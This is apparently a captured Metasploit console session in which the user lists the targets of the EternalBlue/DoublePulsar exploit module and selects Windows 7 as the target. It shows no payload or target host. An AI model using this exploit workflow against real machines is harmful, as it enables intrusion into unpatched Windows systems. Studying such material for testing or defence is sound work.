 msf exploit(eternalblue_doublepulsar) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Windows XP (all services pack) (x86) (x64)
2   Windows Server 2003 SP0 (x86)
3   Windows Server 2003 SP1/SP2 (x86)
4   Windows Server 2003 (x64)
5   Windows Vista (x86)
6   Windows Vista (x64)
7   Windows Server 2008 (x86)
8   Windows Server 2008 R2 (x86) (x64)
9   Windows 7 (all services pack) (x86) (x64)
msf exploit(eternalblue_doublepulsar) > se target 9
[-] Unknown command: se.
msf exploit(eternalblue_doublepulsar) > set target 9
target => 9
msf exploit(eternalblue_doublepulsar) >